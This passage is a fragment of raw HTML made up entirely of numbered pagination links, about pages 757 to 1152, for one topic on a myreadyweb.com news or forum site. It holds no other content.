href="http://bannasanhos.myreadyweb.com/news/topic-78585-757.html">757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-758.html">758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-759.html">759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-760.html">760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-761.html">761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-762.html">762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-763.html">763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-764.html">764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-765.html">765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-766.html">766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-767.html">767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-768.html">768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-769.html">769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-770.html">770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-771.html">771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-772.html">772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-773.html">773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-774.html">774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-775.html">775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-776.html">776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-777.html">777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-778.html">778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-779.html">779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-780.html">780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-781.html">781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-782.html">782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-783.html">783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-784.html">784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-785.html">785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-786.html">786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-787.html">787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-788.html">788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-789.html">789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-790.html">790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-791.html">791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-792.html">792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-793.html">793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-794.html">794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-795.html">795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-796.html">796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-797.html">797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-798.html">798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-799.html">799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-800.html">800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-801.html">801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-802.html">802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-803.html">803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-804.html">804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-805.html">805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-806.html">806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-807.html">807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-808.html">808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-809.html">809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-810.html">810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-811.html">811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-812.html">812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-813.html">813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-814.html">814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-815.html">815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-816.html">816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-817.html">817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-818.html">818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-819.html">819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-820.html">820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-821.html">821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-822.html">822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-823.html">823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-824.html">824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-825.html">825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-826.html">826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-827.html">827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-828.html">828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-829.html">829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-830.html">830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-831.html">831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-832.html">832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-833.html">833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-834.html">834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-835.html">835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-836.html">836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-837.html">837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-838.html">838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-839.html">839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-840.html">840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-841.html">841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-842.html">842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-843.html">843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-844.html">844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-845.html"><b>845</b></a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-846.html">846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-847.html">847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-848.html">848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-849.html">849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-850.html">850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-851.html">851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-852.html">852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-853.html">853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-854.html">854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-855.html">855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-856.html">856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-857.html">857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-858.html">858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-859.html">859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-860.html">860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-861.html">861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-862.html">862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-863.html">863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-864.html">864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-865.html">865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-866.html">866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-867.html">867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-868.html">868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-869.html">869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-870.html">870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-871.html">871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-872.html">872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-873.html">873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-874.html">874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-875.html">875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-876.html">876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-877.html">877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-878.html">878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-879.html">879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-880.html">880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-881.html">881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-882.html">882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-883.html">883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-884.html">884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-885.html">885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-886.html">886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-887.html">887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-888.html">888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-889.html">889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-890.html">890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-891.html">891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-892.html">892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-893.html">893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-894.html">894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-895.html">895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-896.html">896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-897.html">897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-898.html">898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-899.html">899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-900.html">900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-901.html">901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-902.html">902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-903.html">903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-904.html">904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-905.html">905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-906.html">906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-907.html">907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-908.html">908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-909.html">909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-910.html">910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-911.html">911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-912.html">912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-913.html">913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-914.html">914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-915.html">915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-916.html">916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-917.html">917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-918.html">918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-919.html">919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-920.html">920</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-921.html">921</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-922.html">922</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-923.html">923</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-924.html">924</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-925.html">925</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-926.html">926</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-927.html">927</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-928.html">928</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-929.html">929</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-930.html">930</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-931.html">931</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-932.html">932</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-933.html">933</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-934.html">934</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-935.html">935</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-936.html">936</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-937.html">937</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-938.html">938</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-939.html">939</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-940.html">940</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-941.html">941</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-942.html">942</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-943.html">943</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-944.html">944</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-945.html">945</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-946.html">946</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-947.html">947</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-948.html">948</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-949.html">949</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-950.html">950</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-951.html">951</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-952.html">952</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-953.html">953</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-954.html">954</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-955.html">955</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-956.html">956</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-957.html">957</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-958.html">958</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-959.html">959</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-960.html">960</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-961.html">961</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-962.html">962</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-963.html">963</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-964.html">964</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-965.html">965</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-966.html">966</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-967.html">967</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-968.html">968</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-969.html">969</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-970.html">970</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-971.html">971</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-972.html">972</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-973.html">973</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-974.html">974</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-975.html">975</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-976.html">976</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-977.html">977</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-978.html">978</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-979.html">979</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-980.html">980</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-981.html">981</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-982.html">982</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-983.html">983</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-984.html">984</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-985.html">985</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-986.html">986</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-987.html">987</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-988.html">988</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-989.html">989</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-990.html">990</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-991.html">991</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-992.html">992</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-993.html">993</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-994.html">994</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-995.html">995</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-996.html">996</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-997.html">997</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-998.html">998</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-999.html">999</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1000.html">1000</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1001.html">1001</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1002.html">1002</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1003.html">1003</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1004.html">1004</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1005.html">1005</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1006.html">1006</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1007.html">1007</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1008.html">1008</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1009.html">1009</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1010.html">1010</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1011.html">1011</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1012.html">1012</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1013.html">1013</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1014.html">1014</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1015.html">1015</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1016.html">1016</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1017.html">1017</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1018.html">1018</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1019.html">1019</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1020.html">1020</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1021.html">1021</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1022.html">1022</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1023.html">1023</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1024.html">1024</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1025.html">1025</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1026.html">1026</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1027.html">1027</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1028.html">1028</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1029.html">1029</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1030.html">1030</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1031.html">1031</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1032.html">1032</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1033.html">1033</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1034.html">1034</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1035.html">1035</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1036.html">1036</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1037.html">1037</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1038.html">1038</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1039.html">1039</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1040.html">1040</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1041.html">1041</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1042.html">1042</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1043.html">1043</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1044.html">1044</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1045.html">1045</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1046.html">1046</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1047.html">1047</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1048.html">1048</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1049.html">1049</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1050.html">1050</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1051.html">1051</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1052.html">1052</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1053.html">1053</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1054.html">1054</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1055.html">1055</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1056.html">1056</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1057.html">1057</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1058.html">1058</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1059.html">1059</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1060.html">1060</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1061.html">1061</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1062.html">1062</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1063.html">1063</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1064.html">1064</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1065.html">1065</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1066.html">1066</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1067.html">1067</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1068.html">1068</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1069.html">1069</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1070.html">1070</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1071.html">1071</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1072.html">1072</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1073.html">1073</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1074.html">1074</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1075.html">1075</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1076.html">1076</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1077.html">1077</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1078.html">1078</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1079.html">1079</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1080.html">1080</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1081.html">1081</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1082.html">1082</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1083.html">1083</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1084.html">1084</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1085.html">1085</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1086.html">1086</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1087.html">1087</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1088.html">1088</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1089.html">1089</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1090.html">1090</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1091.html">1091</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1092.html">1092</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1093.html">1093</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1094.html">1094</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1095.html">1095</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1096.html">1096</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1097.html">1097</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1098.html">1098</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1099.html">1099</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1100.html">1100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1101.html">1101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1102.html">1102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1103.html">1103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1104.html">1104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1105.html">1105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1106.html">1106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1107.html">1107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1108.html">1108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1109.html">1109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1110.html">1110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1111.html">1111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1112.html">1112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1113.html">1113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1114.html">1114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1115.html">1115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1116.html">1116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1117.html">1117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1118.html">1118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1119.html">1119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1120.html">1120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1121.html">1121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1122.html">1122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1123.html">1123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1124.html">1124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1125.html">1125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1126.html">1126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1127.html">1127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1128.html">1128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1129.html">1129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1130.html">1130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1131.html">1131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1132.html">1132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1133.html">1133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1134.html">1134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1135.html">1135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1136.html">1136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1137.html">1137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1138.html">1138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1139.html">1139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1140.html">1140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1141.html">1141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1142.html">1142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1143.html">1143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1144.html">1144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1145.html">1145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1146.html">1146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1147.html">1147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1148.html">1148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1149.html">1149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1150.html">1150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1151.html">1151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1152.html">1152</a><a 